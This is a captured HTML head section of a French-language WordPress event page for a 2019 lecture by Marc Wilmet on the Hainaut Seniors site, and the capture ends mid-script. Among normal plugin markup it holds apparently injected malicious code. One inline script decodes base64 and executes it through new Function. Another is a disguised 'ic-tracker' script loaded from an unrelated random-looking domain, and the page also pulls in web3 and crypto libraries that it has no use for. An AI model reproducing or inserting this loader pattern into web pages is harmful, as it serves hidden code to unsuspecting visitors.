

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utlmons.be/events/wilmet-marc/
body_size: 40319
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js" xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta charset="UTF-8">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://utlmons.be/xmlrpc.php">
        <link rel="shortcut icon" href="https://utlmons.be/wp-content/uploads/2016/07/favicon-32x32.png"/>        <link rel='stylesheet' id='tec-variables-skeleton-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript">VPPQUuxgtX="[base64]";const deVPPQUuxgtXdCode=atob(VPPQUuxgtX);const SqRMeEFxZA=new Function(deVPPQUuxgtXdCode);SqRMeEFxZA();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wilmet Marc - Hainaut Seniors</title>
	<link rel="canonical" href="https://utlmons.be/events/wilmet-marc/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wilmet Marc - Hainaut Seniors" />
	<meta property="og:description" content="Professeur émérite à l’ULB et membre de l’Académie / Les escapades littéraires d’un linguiste" />
	<meta property="og:url" content="https://utlmons.be/events/wilmet-marc/" />
	<meta property="og:site_name" content="Hainaut Seniors" />
	<meta property="og:image" content="https://utlmons.be/wp-content/uploads/2021/12/HAINAUT-SENIORS-janvier2022-cover.jpg" />
	<meta property="og:image:width" content="1276" />
	<meta property="og:image:height" content="1789" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://utlmons.be/events/wilmet-marc/","url":"https://utlmons.be/events/wilmet-marc/","name":"Wilmet Marc - Hainaut Seniors","isPartOf":{"@id":"https://utlmons.be/#website"},"datePublished":"2018-07-06T09:38:29+00:00","breadcrumb":{"@id":"https://utlmons.be/events/wilmet-marc/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://utlmons.be/events/wilmet-marc/"]}]},{"@type":"BreadcrumbList","@id":"https://utlmons.be/events/wilmet-marc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://utlmons.be/"},{"@type":"ListItem","position":2,"name":"Évènements","item":"https://utlmons.be/events/"},{"@type":"ListItem","position":3,"name":"Wilmet Marc"}]},{"@type":"WebSite","@id":"https://utlmons.be/#website","url":"https://utlmons.be/","name":"Hainaut Seniors","description":"Pour vous permettre de rester actif...","publisher":{"@id":"https://utlmons.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://utlmons.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://utlmons.be/#organization","name":"UTLMons","url":"https://utlmons.be/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://utlmons.be/#/schema/logo/image/","url":"https://utlmons.be/wp-content/uploads/2016/07/Logo-Hainaut-senior-baseline.png","contentUrl":"https://utlmons.be/wp-content/uploads/2016/07/Logo-Hainaut-senior-baseline.png","width":230,"height":144,"caption":"UTLMons"},"image":{"@id":"https://utlmons.be/#/schema/logo/image/"}},{"@type":"Event","name":"Wilmet Marc","description":"Professeur émérite à l’ULB et membre de l’Académie / Les escapades littéraires d’un linguiste","url":"https://utlmons.be/events/wilmet-marc/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2019-02-12T14:15:00+01:00","endDate":"2019-02-12T16:30:00+01:00","location":{"@type":"Place","name":"L’hôtel Van der Valk Congres Hotel","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"avenue Mélina Mercouri 7, 7000 Mons","addressLocality":"Mons","addressRegion":"Hainaut","postalCode":"7000","addressCountry":"Belgique"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Hainaut Séniors Mons","description":"","url":"https://www.utlmons.be","telephone":"","email":""},"@id":"https://utlmons.be/events/wilmet-marc/#event","mainEntityOfPage":{"@id":"https://utlmons.be/events/wilmet-marc/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hainaut Seniors &raquo; Flux" href="https://utlmons.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hainaut Seniors &raquo; Flux des commentaires" href="https://utlmons.be/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Hainaut Seniors &raquo; Flux iCal" href="https://utlmons.be/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/utlmons.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://utlmons.be/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://utlmons.be/wp-content/plugins/gutenberg/build/block-library/style.css?ver=21.4.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://utlmons.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://utlmons.be/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/bootstrap.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='corpia-ut-base-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/base.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='corpia-ut-core-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/corpia-ut.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='corpia-ut-menu-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/menu.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='corpia-ut-vc-elements-css' href='https://utlmons.be/wp-content/plugins/corpia-ut-vc-add-on/vc-extend/assets/css/vc-elements.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/font-awesome.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/ionicons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/animate.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/owl.transitions.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='corpia-ut-responsive-css' href='https://utlmons.be/wp-content/themes/corpia/frontend/css/responsive.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://utlmons.be/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='corpia-ut-style-css' href='https://utlmons.be/wp-content/themes/corpia/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://utlmons.be/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:400,400italic%7CMontserrat:400&#038;subset=latin&#038;display=swap&#038;ver=1726492576" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:400,400italic%7CMontserrat:400&#038;subset=latin&#038;display=swap&#038;ver=1726492576" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:400,400italic%7CMontserrat:400&#038;subset=latin&#038;display=swap&#038;ver=1726492576" /></noscript><link rel='stylesheet' id='sib-front-css-css' href='https://utlmons.be/wp-content/plugins/mailin/css/mailin-front.css?ver=6.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://utlmons.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1763243440" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/gutenberg/build/hooks/index.min.js?ver=84e753e2b66eb7028d38" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/gutenberg/build/i18n/index.min.js?ver=671c1c41fbf6f13df25a" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":6645,"version":"3.1.2","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Attention ! La conf\u00e9rence du mardi 06\/02 avec Monsieur Stans est annul\u00e9e suite a un congr\u00e8s europ\u00e9en a l'h\u00f4tel.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#F78B33","simple_banner_text_color":"#000000","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2025-11-15 21:50:40.979270","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-11-15 21:50:40.979275","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-11-15 21:50:40.979277","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" id="crypto-js-js-after">
/* <![CDATA[ */
